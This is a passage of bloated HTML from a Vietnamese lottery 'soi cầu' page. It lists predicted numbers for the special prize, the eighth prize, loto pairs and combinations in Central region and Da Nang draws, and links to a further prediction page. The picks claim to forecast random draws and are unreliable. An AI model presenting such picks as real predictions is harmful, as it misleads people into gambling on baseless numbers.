style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ CHỐT SỐ ĐẦU ĐUÔI giải ĐB : <span style="color:#e74c3c"><strong>24</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ SOI CẦU GIẢI TÁM: <span style="color:#e74c3c"><strong>51</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/du-doan-xsmt-8-5-2023-thong-ke-xo-so-mien-trung-hom-nay-thu-2/">Dự đoán XSMT 8/5/2023 &#8211; Thống kê xổ số miền Trung hôm nay thứ 2</a></p><p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Cầu loto tô VIP: </span><span style="color:#e74c3c"><strong>35 &#8211; 90</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ Lô tô XIÊN:<span style="color:#e74c3c"><span style="color:inherit"> </span></span><strong><span style="color:#e74c3c">( 36 &#8211; 17 ) ( 38 &#8211; 38 ) ( 83 &#8211; 17 )( 86 &#8211; 87 )</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit">⇒ Xem ngay kết quả <span style="color:inherit">Xổ Số Quảng Ngãi</span> được cập nhật liên tục tại đây!!!!</span></span></span></span></p>
<h3 style="color:inherit;font-style:inherit"><span class="ez-toc-section" id="Du_doan_chot_so_giai_8_giai_DB_XSMT_25022023_%E2%80%93_Xo_so_Da_Nang"></span><strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:#3498db">Dự đoán chốt số giải 8, giải ĐB XSMT 25/02/2023 &#8211; Xổ số Đà Nẵng</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></strong><span class="ez-toc-section-end"></span></h3>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit">+ CHỐT SỐ ĐẦU ĐUÔI giải ĐB :<strong> <span style="color:#e74c3c">48</span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
<p dir="ltr"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span style="color:inherit"><span 